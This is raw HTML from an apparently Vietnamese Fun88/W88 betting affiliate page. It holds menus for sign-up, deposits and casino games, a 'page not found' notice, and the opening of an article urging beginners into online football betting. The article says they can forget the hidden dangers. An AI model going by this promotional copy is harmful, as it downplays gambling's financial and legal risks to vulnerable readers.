operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index fusion-absolute-container fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20051;--awb-padding-right:0px;--awb-margin-top-small:0px;--awb-background-color:#212121;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-margin-top-small:20px;--awb-spacing-right-small:3.84%;--awb-margin-bottom-small:20px;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-left-small:20px;--awb-max-width:252px;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="/" target="_self" aria-label="logo"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="120" height="69" alt="w88" data-src="https://cdn.fun88ww.com/images/logo/fun88.jpg" class="img-responsive wp-image-6264 disable-lazyload"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_4_5 4_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.4%;--awb-width-medium:10%;--awb-order-medium:2;--awb-spacing-right-medium:19.2%;--awb-spacing-left-medium:19.2%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography3-font-size);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:22px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:10px;--awb-items-padding-right:15px;--awb-items-padding-bottom:10px;--awb-items-padding-left:15px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:#d1c56e;--awb-submenu-border-radius-top-left:5px;--awb-submenu-border-radius-top-right:5px;--awb-submenu-border-radius-bottom-right:5px;--awb-submenu-border-radius-bottom-left:5px;--awb-submenu-text-transform:none;--awb-submenu-max-width:220px;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-color:var(--awb-color8);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:#d1c56e;--awb-mobile-trigger-font-size:24px;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) - 13% ),calc( var(--awb-color8-a) - 96% ));--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menu-ngang"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-align-right fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menu-ngang" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-21"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="21"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Fun88</span></a></li><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="20"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/dang-ky-w88/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">🖌 ĐĂNG KÝ</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of 🖌 ĐĂNG KÝ" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-19"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 awb-menu__li awb-menu__sub-li" ><a  href="/gui-tien-w88/" class="awb-menu__sub-a"><span>💰 GỬI TIỀN</span></a></li><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 awb-menu__li awb-menu__sub-li" ><a  href="/rut-tien-w88/" class="awb-menu__sub-a"><span>💵 RÚT TIỀN</span></a></li></ul></li><li  id="menu-item-126"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="126"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/casino-online-w88/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CASINO ONLINE</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of CASINO ONLINE" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-74"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 awb-menu__li awb-menu__sub-li" ><a  href="/baccarat/" class="awb-menu__sub-a"><span>Baccarat</span></a></li><li  id="menu-item-73"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 awb-menu__li awb-menu__sub-li" ><a  href="/blackjack/" class="awb-menu__sub-a"><span>Blackjack</span></a></li><li  id="menu-item-72"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 awb-menu__li awb-menu__sub-li" ><a  href="/keno/" class="awb-menu__sub-a"><span>Keno</span></a></li><li  id="menu-item-71"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 awb-menu__li awb-menu__sub-li" ><a  href="/poker/" class="awb-menu__sub-a"><span>Poker</span></a></li><li  id="menu-item-70"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 awb-menu__li awb-menu__sub-li" ><a  href="/slot-games/" class="awb-menu__sub-a"><span>Slot Games</span></a></li></ul></li><li  id="menu-item-24"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="24"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/soi-keo-nhan-dinh/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">SOI KÈO<span class="awb-menu__highlight" style="background-color:#c1af53;">Mới</span></span></a></li><li  id="menu-item-25"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="25"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/thu-thuat-ca-do-bong-da/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">THỦ THUẬT</span></a></li></ul></nav></div></div></div></div></div><div id="sliders-container" class="fusion-slider-visibility"></div><section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:center top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-min-height:180px;--awb-background-image:url(&quot;https://w88no1.info/wp-content/uploads/2021/09/header-no-sep.jpg&quot;);--awb-background-size:cover;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-spacing-right-large:1.92%;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator splash fusion-section-separator-1" style="--awb-spacer-height:65px;--awb-bg-size:100% 100%;--awb-bg-size-medium:100% 100%;--awb-bg-size-small:100% 100%;--awb-margin-top:-55px;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><div class="fusion-splash-candy-sep fusion-section-separator-svg-bg" style="background-image:url( data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20version%3D%221.1%22%20width%3D%22100%25%22%20viewBox%3D%220%200%20330%2065.34%22%20preserveAspectRatio%3D%22none%22%20fill%3D%22rgba%28255%2C255%2C255%2C1%29%22%3E%3Cpath%20d%3D%22M275.42%2C351.54c1.21-.89%2C1.91-.67%2C2.09.66-1.22.89-1.92.67-2.09-.66Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M249.07%2C361.49a15%2C15%2C0%2C0%2C1%2C6.42-1.17c-1.51%2C2.59-4.81%2C2.23-7.33%2C2.82l.91-1.65Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M282.66%2C364.9c1.2-2.87%2C4.9-1.91%2C7.35-2-1.41%2C2.63-4.9%2C1.75-7.35%2C2Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M207.69%2C370.55c.38-4.18%2C5.48-5.1%2C8.81-4.13-2.05%2C2.82-5.67%2C3.31-8.81%2C4.13Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M266.83%2C371.61a5.8%2C5.8%2C0%2C0%2C1%2C4.92.15c-2.68%2C1.71-5.86%2C2.14-8.95%2C2.36.18-2.09%2C2.5-2%2C4-2.51Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M196%2C374.49c2.92-1.63.26%2C3.28%2C0%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M241.12%2C378.52a11.35%2C11.35%2C0%2C0%2C1%2C8.46-3.81%2C42%2C42%2C0%2C0%2C1-3.76%2C3.17c.42.6.85%2C1.19%2C1.28%2C1.79l-1.55%2C2.76a26.22%2C26.22%2C0%2C0%2C0%2C8-1.13c-.07.43-.23%2C1.28-.3%2C1.71l2.57.84A168%2C168%2C0%2C0%2C1%2C240%2C390.66c-.55%2C1.52.95%2C2.09%2C2.09%2C2.55%2C3.26-.71%2C6.62-.16%2C9.82-1.22v-2.65l3.13-.16c0%2C.53%2C0%2C1.59-.07%2C2.13%2C3.13-1.13%2C6.44-1.66%2C9.58-2.74%2C2.92-1.16%2C6.49-.84%2C8.79-3.27-.07.71-.19%2C2.13-.25%2C2.84%2C1.27.14%2C2.55.25%2C3.83.32.05-1.25.11-2.49.18-3.74%2C1.36.31%2C2.73.63%2C4.12.91l2.79-.54-1.28%2C1c-1.32.4-2.65.77-4%2C1.08.41%2C1.11.86%2C2.21%2C1.34%2C3.3l-2.07-.2.08%2C3.09c3.1%2C0%2C6.19-.06%2C9.28-.2l-.4%2C1.64c1.78.55%2C2.55%2C2.27%2C3.53%2C3.69%2C3.83-1.64%2C7.63.1%2C11.57-.07%2C0%2C1.72%2C0%2C3.43%2C0%2C5.15%2C2.13-.47%2C4.24-1.05%2C6.36-1.58a4.39%2C4.39%2C0%2C0%2C1%2C3-2.09c.95-.69%2C1.8-1.72%2C3.1-1.62.29.55.89%2C1.66%2C1.19%2C2.21a14.11%2C14.11%2C0%2C0%2C1%2C6%2C2.29c1.62-1.63%2C3.72-1.34%2C5.77-.93.36.35%2C1.06%2C1%2C1.41%2C1.41%2C1.8%2C0%2C3.6%2C0%2C5.4%2C0%2C2.18-2.06%2C4.92%2C0%2C7.28.56l.83%2C2.72%2C2.76.56%2C3.49-1.66-.63%2C1.23a6%2C6%2C0%2C0%2C1%2C3.79.47l1.56-1.66%2C1.84%2C2.37c1.07-1.19%2C2.08-2.43%2C3.08-3.69l2.73.25v11.93H31v-8.93l4.18-1.64c-.06.62-.17%2C1.87-.23%2C2.49l3.48.05c.57-1%2C1.16-2%2C1.75-3%2C.66.83%2C1.32%2C1.66%2C2%2C2.48%2C1-1.09%2C2-2.22%2C3-3.37%2C1.49-.18%2C3-.39%2C4.46-.64.51-2.17%2C1.29-4.31%2C1.17-6.57%2C1-.43%2C2.07-.85%2C3.11-1.26l.24%2C2.75c1.37-.79%2C2.7-1.64%2C4-2.47.32.53%2C1%2C1.59%2C1.31%2C2.12A47.42%2C47.42%2C0%2C0%2C0%2C67%2C396.05a16.74%2C16.74%2C0%2C0%2C0-1-4.68l1.52-.52a21.5%2C21.5%2C0%2C0%2C0%2C2.52%2C4.79c3.87-2.26%2C8.57-3.75%2C11-7.78%2C0%2C.69-.15%2C2.08-.19%2C2.77%2C1.42-.25%2C2.85-.45%2C4.29-.57-2.39%2C1.71-5.72.37-8%2C2.3a2%2C2%2C0%2C0%2C0%2C0%2C3.68c-.08%2C1.07-.15%2C2.15-.23%2C3.23l2.37-.65L79%2C400.79c3.17-1.38%2C5.34-4.75%2C9-4.84%2C0-.6-.15-1.8-.21-2.4a26.51%2C26.51%2C0%2C0%2C0%2C7.78-4.36c.44%2C2%2C1%2C4%2C1.55%2C6%2C1.73%2C0%2C3.45.07%2C5.18.1a3.46%2C3.46%2C0%2C0%2C0-2.3-3.09l2.69-.86c-.9-2.29%2C1.19-2.78%2C2.86-3.37.49.69%2C1.49%2C2.06%2C2%2C2.75q2-1%2C3.9-2.18c1.39-.47%2C2.77-.94%2C4.17-1.39.12-3.77%2C4.26-2.28%2C6.67-2.41-1.68.19-3.36.32-5%2C.46.14%2C3%2C2.73%2C1.78%2C4.41%2C1.91l.18.34c-1.17.11-2.35.22-3.52.35a7.93%2C7.93%2C0%2C0%2C1-2.17%2C5.21c-.07-.67-.22-2-.29-2.67-2%2C.05-3.93.09-5.9.1v2.12l-3-.11c.05.53.17%2C1.58.22%2C2.11l2.39%2C1.79%2C2.14-.6c1.74.65%2C5.41-.52%2C4.51%2C2.6h4.33c.23-2.9%2C3.32-2.26%2C5.35-2%2C.14-1.5.31-3%2C.51-4.48%2C1.6.37%2C3.21.73%2C4.82%2C1.08l-3.15.43c-.48%2C1.31-1%2C2.63-1.38%2C4%2C5.42%2C0%2C10.85-.63%2C16.24.09l.12-2.89%2C1.49%2C2.94c1.88-1.32%2C3.9-2.44%2C6.28-2.31.55.87%2C1.11%2C1.74%2C1.67%2C2.6-1.49-.15-3-.28-4.49-.42%2C0%2C.68%2C0%2C2%2C0%2C2.72%2C1.24.33%2C2.48.72%2C3.7%2C1.16l1.51%2C0a16.26%2C16.26%2C0%2C0%2C1%2C4.86-1.56c-.14-1.51-.3-3-.52-4.52a10.34%2C10.34%2C0%2C0%2C1%2C3.33-2.2c.05-1.46.12-2.91.21-4.36%2C1.41.38%2C2.84.76%2C4.23%2C1.24l-3.85-.2c.74%2C1%2C1.53%2C2%2C2.34%2C3l3.63-1.26-2.73%2C1.76c.91%2C1.82%2C2%2C3.57%2C2.81%2C5.44a12.57%2C12.57%2C0%2C0%2C1%2C7.49-.76c.56-1.27%2C1.12-1%2C1.53.54l4.41.07.13-1.58%2C2.24.44c1.43-.69%2C2.92-1.27%2C4.4-1.87.09.73.28%2C2.19.37%2C2.91l2.4.84c-.16.81-.49%2C2.43-.66%2C3.24H194c0-.59-.12-1.76-.17-2.34l3.62%2C1%2C1.8-2.43c-.26%2C1.79-.62%2C3.56-1%2C5.32q1.71-1.17%2C3.33-2.49l2.35-.26c0-.78%2C0-2.32.06-3.1l-1.57%2C1%2C.31-1.19L199.2%2C396l3.87%2C1-.08-1.51-3.31-.33a9%2C9%2C0%2C0%2C1%2C6.85-1.7c.7-1.72-.53-3.07-1.65-4.22%2C1.67.85%2C3.23%2C1.9%2C4.88%2C2.81a4.11%2C4.11%2C0%2C0%2C0-3.08%2C4.3c1.87-.09%2C3.75-.21%2C5.64-.23%2C1.19%2C2.82%2C3.15-.1%2C4.65-.69q-.3-1.38-.51-2.76a62%2C62%2C0%2C0%2C1%2C7%2C2.81%2C11.28%2C11.28%2C0%2C0%2C0%2C4-3.68c2.8-2.21%2C5.53-4.54%2C8.15-7l-2.53-.26c.95-.5%2C1.9-1%2C2.86-1.49%2C0-.62-.08-1.85-.1-2.46%2C1.74-.7%2C3.48-1.4%2C5.24-2.06Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M224.78%2C378.53a20.92%2C20.92%2C0%2C0%2C1%2C5-2.88l.51%2C1.49a24.44%2C24.44%2C0%2C0%2C1-5.49%2C1.39Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M263.84%2C378.63c3.08-.55%2C5.68-2.38%2C8.53-3.57-.1%2C1.74-.27%2C3.47-.24%2C5.21l-1.16.22c0-.57%2C0-1.71%2C0-2.28-2.65-.47-4.87%2C1.38-3.91%2C4.13l-1.31%2C0c.07-.5.2-1.51.27-2-2%2C.1-4%2C.17-6%2C.08a9.17%2C9.17%2C0%2C0%2C1%2C3.81-1.79Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M99.18%2C376.36c3-1.3-.22%2C3.36%2C0%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M116.72%2C380c-.11-1.3-.45-3.65%2C1.32-3.95%2C2.52.55.22%2C3.78-1.32%2C3.95Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M104.08%2C381.55c-2.44.41-3.4-2.62-.89-3.26l2%2C2.83-.61%2C1.37c1.75.21%2C4%2C0%2C3.75-2.32%2C2.22-.68%2C4.47-1.24%2C6.7-1.88-.83%2C1-1.66%2C2.08-2.43%2C3.16l-2%2C.26c-2%2C1.6-4.67%2C1.33-7%2C2l.57-2.15Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M324.12%2C380.12c.37-1.23%2C1.19-1.42%2C2.47-.57-.4%2C1.22-1.22%2C1.41-2.47.57Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M82.11%2C382.19c-.34-1.3%2C1.77-2.24%2C2.76-1.65.3%2C1.24-1.78%2C2.25-2.76%2C1.65Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpolygon%20points%3D%22107.19%2029.5%20107.86%2029.52%20107.85%2030.18%20107.18%2030.18%20107.19%2029.5%20107.19%2029.5%22%2F%3E%3Cpath%20d%3D%22M190.11%2C380.45c2.84-1.78.43%2C3.29%2C0%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M225.11%2C382c1.71%2C0%2C2.49.9%2C2.08%2C2.63%2C1.8-.44%2C3.24-1.65%2C4.93-2.37-.72%2C3.61-4.73%2C4.33-7.44%2C5.94.19-2.06.32-4.13.43-6.2Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M74.59%2C387.76c.67-1.58%2C1.24-3.62%2C3.27-3.83-.69%2C2-.94%2C4.29-2.44%2C5.94-1.36-.06-3%2C.17-3.94-1.1l3.11-1Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M124.11%2C384.49c2.84%2C1.06%2C6%2C.78%2C8.78%2C1.85l2.56-.52c-.18.78-.36%2C1.56-.53%2C2.34l-3.43.82a32.41%2C32.41%2C0%2C0%2C0-1.15-3.17c-2.21.24-4.5.24-6.23-1.32Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M306.29%2C386.17c1.11-.57%2C2.26-1.08%2C3.39-1.62l-1%2C2.75%2C3.23%2C0%2C.2%2C2.09-4.4-.07c.29.9.59%2C1.79.91%2C2.68l-2.94.36c1.36-2.94-1.53-4.63-4.12-3.71a10.68%2C10.68%2C0%2C0%2C1-4.17%2C1c1-1.44%2C2.21-2.66%2C4.06-2.71%2C1.44-1.13%2C3.07-1.78%2C4.8-.76Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M109.24%2C385.53c1.17-.9%2C1.87-.69%2C2.1.62-1.19.93-1.88.73-2.1-.62Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M164.68%2C387.68c.54-1.46%2C2.95-.62%2C3.91.07l-.06.35c-1.08.71-3.16.92-3.85-.42Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M67.1%2C388.8c-.08-1.48%2C2.43-2.38%2C3.55-1.54%2C0%2C1.53-2.41%2C1.85-3.55%2C1.54Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M169.24%2C389.42c1.51-.32%2C3.27.55%2C4.51%2C1.38-.44%2C1.85-5.18.54-4.51-1.38Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M216.48%2C389.45c3-1.56.24%2C3.23%2C0%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M296.92%2C392.93c.79-1.75%2C2.82-1.48%2C4.41-1.55-.73%2C1.95-2.82%2C1.46-4.41%2C1.55Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M309.91%2C393a4.73%2C4.73%2C0%2C0%2C1%2C5.36%2C0%2C6.08%2C6.08%2C0%2C0%2C1-5.36%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M190.82%2C393.34H192v1.44a47.93%2C47.93%2C0%2C0%2C1%2C5.17%2C1.08%2C12.81%2C12.81%2C0%2C0%2C1-5.26.47c-.37-1-.73-2-1.09-3Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M302.67%2C397.29c-.09-3.19%2C3.24.39%2C2.94%2C1.75a2.69%2C2.69%2C0%2C0%2C1-2.65-.94l-.29-.81Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M322%2C397.55c4.56-2.18%2C8.87.88%2C13.31%2C1.65-2%2C2.41-5.52.93-7.78-.33-1.87-.35-3.71-.8-5.53-1.32Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M343.24%2C397.31c2.13-.07%2C4.57-.12%2C6.2%2C1.5-2.14%2C0-4.56.19-6.2-1.5Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3C%2Fsvg%3E );height:65px;"></div></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div><div class="fusion-text fusion-text-1"><p>Không tìm thấy trang. Vui lòng tìm kiếm trang bạn muốn bằng từ khóa phía dưới</p></div><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Search for:</span>
<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" /></div><input type="hidden" name="post_type[]" value="any" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="fs" value="1" /></div></form></div></div></div></div></div></section><main id="main" class="clearfix width-100"><div class="fusion-row" style="max-width:100%;"><section id="content" style="width: 100%;"><div class="post-content"><p><span style="font-size: 12pt;color: #000000">Cá cược bóng đá trực tuyến còn được coi là một bộ môn nghệ thuật và người chơi cũng chính là một nghệ sĩ. Để trở thành một nghệ sỹ thì các anh em cần xem hướng dẫn cá độ bóng đá qua mạng cơ bản với một người mới bước chân vào nghề.</span></p><p><span style="font-size: 12pt;color: #000000">Đối với các anh em chưa tiếp xúc nhiều với công nghệ hiện đại như máy tính; hay các thiết bị thông minh hiện nay như điện thoại smartphone hay máy tính bảng;.. tưởng chừng sẽ gặp khó khăn.; nhưng không hề như vậy. Chỉ cần chưa tới 15p chơi thử nghiệm bạn đã có thể thuần thục và trở thành thành viên của một nhà cái cá cược bóng đá qua mạng qua. Đặc biệt bạn sẽ cực kỳ cảm thấy tiếc nếu bỏ qua cơ hội này. Hãy cùng keo nha cai pro tìm hiểu rõ hơn về vấn đề này qua bài viết sau đây nhé.</span></p><p><span style="font-size: 12pt;color: #000000">Chỉ cần một thiết bị kết nối mạng internet ví dụ như máy tính hay điện thoại,..và một tài khoản ngân hàng (ATM) của bất kỳ ngân hàng nào. Là bạn có thể tham gia cá độ bóng đá qua mạng rồi. Đặc biệt bạn có thể quên đi những mối nguy hiểm ẩn dật khi tham gia cá cược bóng đá 